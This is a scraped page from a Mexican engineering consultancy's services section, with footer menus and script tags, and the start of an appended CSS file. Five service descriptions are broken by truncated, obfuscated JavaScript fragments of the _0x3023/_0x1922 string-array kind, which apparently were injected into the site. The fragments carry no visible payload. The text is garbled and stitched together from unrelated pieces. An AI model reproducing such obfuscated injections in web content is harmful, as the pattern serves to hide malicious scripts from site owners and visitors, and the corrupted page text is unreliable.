function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['s</p><p class="readmore"><a href="/servicios/estudios/topografia.html">Leer más:Topografía</a></p><div class="item-separator"></div></div></div><div class="col-sm-6 col-md-6"><div class="post-item"><div class="post-image"><a href="/servicios/estudios/estudios-preliminares.html"><img src="/images/site/servicios/estudios/imp-amb.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/estudios/estudios-preliminares.html">Estudios Preliminares</a></h2><p>Estudios Preliminares
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x</p><p class="readmore"><a href="/servicios/estudios/estudios-preliminares.html">Leer más:Estudios Preliminares</a></p><div class="item-separator"></div></div></div><div class="col-sm-6 col-md-6"><div class="post-item"><div class="post-image"><a href="/servicios/ingenieria-legal/integracion-de-libro-blanco-de-obra.html"><img src="/images/site/servicios/ingenieria-legal/protec-civil.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/ingenieria-legal/integracion-de-libro-blanco-de-obra.html">Integración de Libro Blanco de Obra</a></h2><p>Integración de libro blanco de obra
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1</p><p class="readmore"><a href="/servicios/ingenieria-legal/integracion-de-libro-blanco-de-obra.html">Leer más:Integración de Libro Blanco de Obra</a></p><div class="item-separator"></div></div></div><div class="col-sm-6 col-md-6"><div class="post-item"><div class="post-image"><a href="/servicios/estudios/registro-de-obra-ante-la-shcp.html"><img src="/images/nuevas/mod-chicas/consulpro-150817-7.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/estudios/registro-de-obra-ante-la-shcp.html">Registro De Obra Ante La SHCP</a></h2><p>Registro de obra ante la SHCP
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){c</p><p class="readmore"><a href="/servicios/estudios/registro-de-obra-ante-la-shcp.html">Leer más:Registro De Obra Ante La SHCP</a></p><div class="item-separator"></div></div></div><div class="col-sm-6 col-md-6"><div class="post-item"><div class="post-image"><a href="/servicios/diseno-conceptual/arquitectura-de-paisaje.html"><img src="/images/site/servicios/estudios/imp-amb.jpg" alt="" width="350" height="200"/></a></div><h2 class="post-title"><a href="/servicios/diseno-conceptual/arquitectura-de-paisaje.html">Arquitectura de Paisaje</a></h2><p>Arquitectura de Paisaje
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _</p><p class="readmore"><a href="/servicios/diseno-conceptual/arquitectura-de-paisaje.html">Leer más:Arquitectura de Paisaje</a></p><div class="item-separator"></div></div></div><div class="items-more"><h3>Más Artículos...</h3><ol><li><a href="/servicios/estudios/estudios-de-impacto-urbano.html">Estudios De Impacto Urbano</a></li><li><a href="/servicios/estudios/estudios-de-pre-inversion.html">Estudios De Pre-Inversión</a></li></ol></div><div class="cat-children"><h3>Subcategorías</h3><ul><li class="first"><span class="item-title"><a href="/servicios/estudios/280-servicios/normas-y-auditorías.html">                                Normas y Auditorías</a></span></li><li><span class="item-title"><a href="/servicios/estudios/281-servicios/ingeniería-legal.html">                                Ingeniería Legal</a></span></li><li><span class="item-title"><a href="/servicios/estudios/282-servicios/estudios.html">                                Estudios</a></span></li><li><span class="item-title"><a href="/servicios/estudios/283-servicios/diseño-conceptual.html">                                Proyectos</a></span></li><li><span class="item-title"><a href="/servicios/estudios/284-servicios/dictamenes.html">                                Dictámenes</a></span></li><li class="last"><span class="item-title"><a href="/servicios/estudios/285-servicios/ingenieria-economica.html">                                Ingeniería Económica</a></span></li></ul></div></div></div></section><!-- termina informacion section --><footer id="footer"><div class="footer-widget"><div class="container"><div class="row"><div></div><div class="col-xs-12 col-sm-6 col-md-3 widget"><div class="widget-title"><h3 class="title"><a class="dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Nosotros<span class="caret"></span></a></h3></div><nav><ul><li><a  href="/nosotros/semblanza.html" >Semblanza</a></li><li><a  href="/nosotros/organigrama.html" >Organigrama</a></li><li><a  href="/nosotros/imagen-corporativa.html" >Imagen Corporativa</a></li><li><a  href="/nosotros/nuestros-clientes.html" >Nuestros Clientes</a></li><li><a  href="/nosotros/registros.html" >Registros</a></li><li><a  href="/nosotros/certificados.html" >Certificados</a></li><li><a  href="/nosotros/presentaciones-y-seminarios.html" >Presentaciones Y Seminarios</a></li><li><a  href="/nosotros/participacion-gremial.html" >Participación Gremial</a></li><li><a  href="/nosotros/compromiso-social.html" >Compromiso Social</a></li><li><a  href="/nosotros/consulnota.html" >ConsulNOTA</a></li></ul></nav><li><a  href="/curriculum.html" >Currículum</a></li></div><div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget bottom"><div class="widget-title"><h3 class="title"><a id="drop5" href="/nuestras-especialidades.html">Nuestras Especialidades<span class="caret"></span></a></h3></div><nav><ul><li role="presentation" class="dropdown"><a id="drop5" href="/nuestras-especialidades/estudios-y-proyectos.html">Estudios y Proyectos<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/nuestras-especialidades/estudios-y-proyectos/estudios-tecnicos-y-normatividad.html" >Estudios Técnicos y Normatividad</a></li><li><a  href="/nuestras-especialidades/estudios-y-proyectos/director-responsable-de-obra.html" >Director Responsable de Obra</a></li><li><a  href="/nuestras-especialidades/estudios-y-proyectos/proyectos-ejecutivos-integrales.html" >Proyectos Ejecutivos Integrales</a></li><li><a  href="/nuestras-especialidades/estudios-y-proyectos/tramitologia-integral.html" >Tramitología Integral</a></li><li><a  href="/nuestras-especialidades/estudios-y-proyectos/dictamen-de-estabilidad-estructural.html" >Dictamen de Estabilidad Estructural</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/nuestras-especialidades/coordinacion-y-supervision.html">Coordinación y Supervisión<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/gerencia-de-proyectos-integrales.html" >Gerencia de Proyectos Integrales</a></li><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/supervision-de-obra-publica-y-privada.html" >Supervisión de Obra Pública y Privada</a></li><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/auditoria-de-obra-integral.html" >Auditoría Integral</a></li><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/director-responsable-de-obra.html" >Director Responsable de Obra</a></li><li><a  href="/nuestras-especialidades/coordinacion-y-supervision/supervision-y-administracion-de-obra.html" >Coordinación de Obra (Supervisión y Administración)</a></li></ul></li></ul></nav></div><div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget newsletter"><div class="widget-title"><h3 class="title"><a id="drop5" href="/servicios.html">Servicios<span class="caret"></span></a></h3></div><nav><ul><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/normas-y-auditorias.html">Normas y Auditorías<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/normas-y-auditorias/auditorias-de-obra.html" >Auditorías de Obra</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-urbana.html" >Normatividad Urbana</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-tecnica.html" >Normatividad Técnica</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-de-proyectos.html" >Auditorías De Proyectos</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-de-diseno.html" >Normatividad De Diseño</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-administrativas.html" >Auditorías Administrativas</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-tecnicas.html" >Auditorías Técnicas</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/ingenieria-legal.html">Ingeniería Legal<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/ingenieria-legal/programa-de-proteccion-civil.html" >Programa de Protección Civil</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-uso-de-suelo.html" >Licencias de Uso de Suelo</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-manifestacion-de-construccion.html" >Licencias De Manifestación De Construcción</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-funcionamiento-y-apertura-mercantil.html" >Licencias De Funcionamiento Y Apertura Mercantil</a></li><li><a  href="/servicios/ingenieria-legal/terminacion-de-obra-y-autorizacion-de-ocupacion.html" >Terminación De Obra Y Autorización De Ocupación</a></li><li><a  href="/servicios/ingenieria-legal/visto-bueno-de-ocupacion-del-inmueble.html" >Visto Bueno De Ocupación Del Inmueble</a></li><li><a  href="/servicios/ingenieria-legal/integracion-de-libro-blanco-de-obra.html" >Integración de Libro Blanco de Obra</a></li><li><a  href="/servicios/ingenieria-legal/supervision-tecnica-del-dro.html" >Supervisión Técnica del DRO</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/estudios.html">Estudios<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/estudios/estudios-de-costo-beneficio.html" >Estudios De Costo-Beneficio</a></li><li><a  href="/servicios/estudios/estudios-preliminares.html" >Estudios Preliminares</a></li><li><a  href="/servicios/estudios/estudios-de-factibilidad.html" >Estudios De Factibilidad</a></li><li><a  href="/servicios/estudios/estudios-de-pre-inversion.html" >Estudios De Pre-Inversión</a></li><li><a  href="/servicios/estudios/estudios-de-impacto-urbano.html" >Estudios De Impacto Urbano</a></li><li><a  href="/servicios/estudios/estudios-de-impacto-ambiental.html" >Estudios De Impacto Ambiental</a></li><li><a  href="/servicios/estudios/registro-de-obra-ante-la-shcp.html" >Registro De Obra Ante La SHCP</a></li><li><a  href="/servicios/estudios/registro-de-obra-ejecutada.html" >Registro De Obra Ejecutada</a></li><li><a  href="/servicios/estudios/topografia.html" >Topografía</a></li><li><a  href="/servicios/estudios/estudios-de-ingenierias.html" >Estudios De Ingenierías</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/diseno-conceptual.html">Proyectos<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/diseno-conceptual/diseno-conceptual.html" >Diseño Conceptual</a></li><li><a  href="/servicios/diseno-conceptual/planeacion-de-proyectos.html" >Planeación de Proyectos</a></li><li><a  href="/servicios/diseno-conceptual/administracion-de-proyectos.html" >Administración de Proyectos</a></li><li><a  href="/servicios/diseno-conceptual/proyecto-ejecutivo-basico.html" >Proyecto Ejecutivo Básico</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-arquitectonicos.html" >Proyectos Arquitectónicos</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-de-ingenierias.html" >Proyectos De Ingenierias</a></li><li><a  href="/servicios/diseno-conceptual/presentaciones-ejecutivas.html" >Presentaciones Ejecutivas</a></li><li><a  href="/servicios/diseno-conceptual/arquitectura-de-paisaje.html" >Arquitectura de Paisaje</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-de-imagen-urbana.html" >Proyectos De Imagen Urbana</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/dictamenes.html">Dictámenes<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/dictamenes/peritajes-tecnicos.html" >Peritajes Técnicos</a></li><li><a  href="/servicios/dictamenes/dictamenes-de-estabilidad-estructural.html" >Dictámenes De Estabilidad Estructural</a></li><li><a  href="/servicios/dictamenes/avaluos-comerciales-y-fiscales.html" >Avalúos Comerciales Y Fiscales</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-instalaciones.html" >Dictámenes Técnicos De Instalaciones</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-dro.html" >Dictámenes Técnicos Del DRO</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-los-corresponsales-du-y-a-i-e.html" >Dictámenes Técnicos De Los Corresponsales (DU Y A-I-E)</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-pdu.html" >Dictámenes Técnicos Del PDU</a></li><li><a  href="/servicios/dictamenes/direccion-tecnica-del-dro-corresponsables.html" >Dirección Técnica Del DRO-Corresponsables</a></li><li><a  href="/servicios/dictamenes/dictamenes-de-proyectos.html" >Dictámenes De Proyectos</a></li><li><a  href="/servicios/dictamenes/dictamen-tecnico-de-obra.html" >Dictamen Técnico de Obra</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/ingenieria-economica.html">Ingeniería Económica<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/ingenieria-economica/generadores-de-obra.html" >Generadores De Obra</a></li><li><a  href="/servicios/ingenieria-economica/catalogo-de-conceptos.html" >Catálogo De Conceptos</a></li><li><a  href="/servicios/ingenieria-economica/presupuestos-de-obra.html" >Presupuestos De Obra</a></li><li><a  href="/servicios/ingenieria-economica/programacion-de-obra.html" >Programación De Obra</a></li><li><a  href="/servicios/ingenieria-economica/elaboracion-de-concursos.html" >Elaboración De Concursos</a></li><li><a  href="/servicios/ingenieria-economica/coordinacion-de-concursos.html" >Coordinación De Concursos</a></li></ul></li></ul></nav></div><!-- <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget"><div class="widget-title"><h3 class="title"><a id="drop5" href="/servicios.html">Servicios<span class="caret"></span></a></h3></div><nav><ul><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/normas-y-auditorias.html">Normas y Auditorías<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/normas-y-auditorias/auditorias-de-obra.html" >Auditorías de Obra</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-urbana.html" >Normatividad Urbana</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-tecnica.html" >Normatividad Técnica</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-de-proyectos.html" >Auditorías De Proyectos</a></li><li><a  href="/servicios/normas-y-auditorias/normatividad-de-diseno.html" >Normatividad De Diseño</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-administrativas.html" >Auditorías Administrativas</a></li><li><a  href="/servicios/normas-y-auditorias/auditorias-tecnicas.html" >Auditorías Técnicas</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/ingenieria-legal.html">Ingeniería Legal<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/ingenieria-legal/programa-de-proteccion-civil.html" >Programa de Protección Civil</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-uso-de-suelo.html" >Licencias de Uso de Suelo</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-manifestacion-de-construccion.html" >Licencias De Manifestación De Construcción</a></li><li><a  href="/servicios/ingenieria-legal/licencias-de-funcionamiento-y-apertura-mercantil.html" >Licencias De Funcionamiento Y Apertura Mercantil</a></li><li><a  href="/servicios/ingenieria-legal/terminacion-de-obra-y-autorizacion-de-ocupacion.html" >Terminación De Obra Y Autorización De Ocupación</a></li><li><a  href="/servicios/ingenieria-legal/visto-bueno-de-ocupacion-del-inmueble.html" >Visto Bueno De Ocupación Del Inmueble</a></li><li><a  href="/servicios/ingenieria-legal/integracion-de-libro-blanco-de-obra.html" >Integración de Libro Blanco de Obra</a></li><li><a  href="/servicios/ingenieria-legal/supervision-tecnica-del-dro.html" >Supervisión Técnica del DRO</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/estudios.html">Estudios<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/estudios/estudios-de-costo-beneficio.html" >Estudios De Costo-Beneficio</a></li><li><a  href="/servicios/estudios/estudios-preliminares.html" >Estudios Preliminares</a></li><li><a  href="/servicios/estudios/estudios-de-factibilidad.html" >Estudios De Factibilidad</a></li><li><a  href="/servicios/estudios/estudios-de-pre-inversion.html" >Estudios De Pre-Inversión</a></li><li><a  href="/servicios/estudios/estudios-de-impacto-urbano.html" >Estudios De Impacto Urbano</a></li><li><a  href="/servicios/estudios/estudios-de-impacto-ambiental.html" >Estudios De Impacto Ambiental</a></li><li><a  href="/servicios/estudios/registro-de-obra-ante-la-shcp.html" >Registro De Obra Ante La SHCP</a></li><li><a  href="/servicios/estudios/registro-de-obra-ejecutada.html" >Registro De Obra Ejecutada</a></li><li><a  href="/servicios/estudios/topografia.html" >Topografía</a></li><li><a  href="/servicios/estudios/estudios-de-ingenierias.html" >Estudios De Ingenierías</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/diseno-conceptual.html">Proyectos<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/diseno-conceptual/diseno-conceptual.html" >Diseño Conceptual</a></li><li><a  href="/servicios/diseno-conceptual/planeacion-de-proyectos.html" >Planeación de Proyectos</a></li><li><a  href="/servicios/diseno-conceptual/administracion-de-proyectos.html" >Administración de Proyectos</a></li><li><a  href="/servicios/diseno-conceptual/proyecto-ejecutivo-basico.html" >Proyecto Ejecutivo Básico</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-arquitectonicos.html" >Proyectos Arquitectónicos</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-de-ingenierias.html" >Proyectos De Ingenierias</a></li><li><a  href="/servicios/diseno-conceptual/presentaciones-ejecutivas.html" >Presentaciones Ejecutivas</a></li><li><a  href="/servicios/diseno-conceptual/arquitectura-de-paisaje.html" >Arquitectura de Paisaje</a></li><li><a  href="/servicios/diseno-conceptual/proyectos-de-imagen-urbana.html" >Proyectos De Imagen Urbana</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/dictamenes.html">Dictámenes<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/dictamenes/peritajes-tecnicos.html" >Peritajes Técnicos</a></li><li><a  href="/servicios/dictamenes/dictamenes-de-estabilidad-estructural.html" >Dictámenes De Estabilidad Estructural</a></li><li><a  href="/servicios/dictamenes/avaluos-comerciales-y-fiscales.html" >Avalúos Comerciales Y Fiscales</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-instalaciones.html" >Dictámenes Técnicos De Instalaciones</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-dro.html" >Dictámenes Técnicos Del DRO</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-de-los-corresponsales-du-y-a-i-e.html" >Dictámenes Técnicos De Los Corresponsales (DU Y A-I-E)</a></li><li><a  href="/servicios/dictamenes/dictamenes-tecnicos-del-pdu.html" >Dictámenes Técnicos Del PDU</a></li><li><a  href="/servicios/dictamenes/direccion-tecnica-del-dro-corresponsables.html" >Dirección Técnica Del DRO-Corresponsables</a></li><li><a  href="/servicios/dictamenes/dictamenes-de-proyectos.html" >Dictámenes De Proyectos</a></li><li><a  href="/servicios/dictamenes/dictamen-tecnico-de-obra.html" >Dictamen Técnico de Obra</a></li></ul></li><li role="presentation" class="dropdown"><a id="drop5" href="/servicios/ingenieria-economica.html">Ingeniería Económica<span class="caret"></span></a><ul id="menu2" class="dropdown-menu" aria-labelledby="drop5"><li><a  href="/servicios/ingenieria-economica/generadores-de-obra.html" >Generadores De Obra</a></li><li><a  href="/servicios/ingenieria-economica/catalogo-de-conceptos.html" >Catálogo De Conceptos</a></li><li><a  href="/servicios/ingenieria-economica/presupuestos-de-obra.html" >Presupuestos De Obra</a></li><li><a  href="/servicios/ingenieria-economica/programacion-de-obra.html" >Programación De Obra</a></li><li><a  href="/servicios/ingenieria-economica/elaboracion-de-concursos.html" >Elaboración De Concursos</a></li><li><a  href="/servicios/ingenieria-economica/coordinacion-de-concursos.html" >Coordinación De Concursos</a></li></ul></li></ul></nav></div> --><div class="col-xs-12 col-sm-6 col-md-3 col-lg-3 widget"><div></div><div class="widget"><div class="widget-title"><h3 class="title"><a id="drop5" href="/contacto.html">Contacto<span class="caret"></span></a></h3></div><nav><ul><li><a  href="/contacto/solicitud-de-presupuesto.html" >Solicitud de presupuesto</a></li><li><a  href="/contacto/bolsa-de-trabajo.html" >Bolsa de trabajo</a></li><li><a  href="/contacto/comunidad-estudiantil.html" >Comunidad estudiantil</a></li></ul></nav></div><nav><!-- <p> </p><ul><li><strong>Legales</strong></li><li><a href="/curriculum.html?id=243"> Aviso de privacidad </a></li><li><a href="/curriculum.html?id=242"> Derechos ARCO </a></li></ul> --><div class="widget-title"><!-- Title --><h3 class="title">Ubicación</h3></div><div><!-- Text --><p>José María Rico # 212, Despacho 905 Colonia del Valle, Alcaldía Benito Juárez, México, CDMX, C.P. 03100.</p></div><!-- Social Links --><div class="social-icon gray-bg icons-circle i-3x"> </div></nav><p> </p><ul><li><strong>Legales</strong></li><li><a href="/curriculum.html?id=243"> Aviso de privacidad </a></li><li><a href="/curriculum.html?id=242"> Derechos ARCO </a></li></ul></div></div></div></div><!-- footer-top --><div class="copyright"><div class="container"><div class="row"><!-- Copyrights --><div class="col-xs-12 col-sm-6 col-md-6"><span>&copy; 2015  Consultoría Interdisciplinaria de Proyectos Integrales, S.C.</span><br/><!-- Terms Link --><a href="http://www.sinfoni.mx">Diseño y desarrollo por: <img src="/images/site/sinfoni.png"></a></div><div class="col-xs-6 col-sm-6 col-md-6 text-right page-scroll gray-bg icons-circle i-3x"><!-- Goto Top --><a href="#page"><i class="glyphicon glyphicon-arrow-up"></i></a></div></div></div></div><!-- footer-bottom --></footer></div><link rel="stylesheet" href="https://www.consultoriaenproyectos.mx/cache/plg_scriptmerge/f94c6dc9727cf5e9cd35198ab9868afc.css" type="text/css" /><script src="https://www.consultoriaenproyectos.mx/cache/plg_scriptmerge/bfdeebe74b92867bbfcfc710fa37c53c.js" type="text/javascript"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa3ef10eed234b18a287a132ad4f4b97","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.14.0/jquery.validate.min.js"></script><script src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.14.0/localization/messages_es.js"></script><script src="https://tmlib.tecnocensystems.com/lm/jquery.loadmask.js"></script><link href="https://tmlib.tecnocensystems.com/lm/jquery.loadmask.css" rel="stylesheet" /><script src="https://tmlib.tecnocensystems.com/tecnomailer.min.js"></script></html>

--- FILE ---
content_type: text/css
request_url: https://www.consultoriaenproyectos.mx/cache/plg_scriptmerge/f94c6dc9727cf5e9cd35198ab9868afc.css
body_size: 112241
content:
@import url(https://fonts.googleapis.com/css?family=Abel|Ubuntu+Condensed);
.nn_tabs .fade{opacity:0;-webkit-transition:opacity 1ms linear;-moz-transition:opacity 1ms linear;-o-transition:opacity 1ms linear;transition:opacity 1ms linear}.nn_tabs .fade.in{opacity:1}.nn_tabs.has_effects .fade{-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.nn_tabs .collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height 1ms ease;-moz-transition:height 1ms ease;-o-transition:height 1ms ease;transition:height 1ms ease}.nn_tabs .collapse.in{height:auto}.nn_tabs.has_effects .collapse{-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.nn_tabs>.nav{padding:0;margin-left:0;margin-bottom:18px;list-style:none}.nn_tabs>.nav>li>a{display:block}.nn_tabs>.nav>li>a:hover{text-decoration:none;background-color:#eee}.nn_tabs>.nav>.pull-right{float:right}.nn_tabs .nav-tabs{*zoom:1;border-bottom:1px solid #ddd}.nn_tabs .nav-tabs:before,.nn_tabs .nav-tabs:after{display:table;content:"";line-height:0}.nn_tabs .nav-tabs:after{clear:both}.nn_tabs .nav-tabs>li{float:left;margin-bottom:-1px}.nn_tabs .nav-tabs>li>a{margin-right:2px;padding:8px 12px;line-height:18px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nn_tabs .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nn_tabs .nav-tabs>li.active>a,.nn_tabs .nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nn_tabs .tab-content{overflow:visible}.nn_tabs .tab-content>.tab-pane{*zoom:1;display:none}.nn_tabs .tab-content>.tab-pane:before,.nn_tabs .tab-content>.tab-pane:after{display:table;content:"";line-height:0}.nn_tabs .tab-content>.tab-pane:after{clear:both}.nn_tabs .tab-content>.active{display:block}.nn_tabs-responsive>.nn-tabs-sm{border-bottom:0}.nn_tabs-responsive>.nn-tabs-sm>li{float:none}.nn_tabs-responsive>.nn-tabs-sm>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nn_tabs-responsive>.nn-tabs-sm>li>a:hover,.nn_tabs-responsive>.nn-tabs-sm>li>a:focus{border-color:#ddd;z-index:2}.nn_tabs-responsive>.nn-tabs-sm>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nn_tabs-responsive>.nn-tabs-sm>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nn_tabs{*zoom:1}.nn_tabs:before,.nn_tabs:after{display:table;content:"";line-height:0}.nn_tabs:after{clear:both}.nn_tabs>ul.nav-tabs>li{margin:0 !important;margin-bottom:-1px !important;padding:0 !important;list-style:none !important;list-style-image:none !important;background:none !important;overflow-y:visible !important}.nn_tabs>ul.nav-tabs>li:before{content:"";margin:0;padding:0}.nn_tabs>ul.nav-tabs>li>a{-webkit-transition-duration:.2s;-moz-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;color:#08c;text-decoration:none;line-height:inherit}.nn_tabs>ul.nav-tabs>li>a:hover{color:#005580;text-decoration:none}.nn_tabs>ul.nav-tabs>li>a:focus,.nn_tabs>ul.nav-tabs>li.active>a:focus{outline:0;border-color:#eab03f}.nn_tabs>ul.nav-tabs>li span.nn_tabs-title-inactive{display:inherit}.nn_tabs>ul.nav-tabs>li span.nn_tabs-title-active{display:none}.nn_tabs>ul.nav-tabs>li.active span.nn_tabs-title-inactive{display:none}.nn_tabs>ul.nav-tabs>li.active span.nn_tabs-title-active{display:inherit}.nn_tabs>.tab-content{padding:0}.nn_tabs>.tab-content>.tab-pane{padding:12px 0;overflow-x:auto;overflow-y:hidden}.nn_tabs>.tab-content>.tab-pane>:first-child{margin-top:0}.nn_tabs>.tab-content>.tab-pane>:last-child{margin-bottom:0}.nn_tabs>.tab-content>.tab-pane .nn_tabs-title{display:none}.nn_tabs .nn_tabs-scroll,.nn_tabs .nn_tabs-sm-scroll{position:relative;visibility:hidden;padding:0}.nn_tabs.outline_content>.tab-content{border:1px solid #ddd;border-top:0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.nn_tabs.outline_content>.tab-content>.tab-pane{padding:12px}.nn_tabs.outline_content>ul.nav-tabs{margin-bottom:0}.nn_tabs.outline_handles ul.nav-tabs>li a,.nn_tabs.outline_handles ul.nav-tabs>li a:hover{border:1px solid 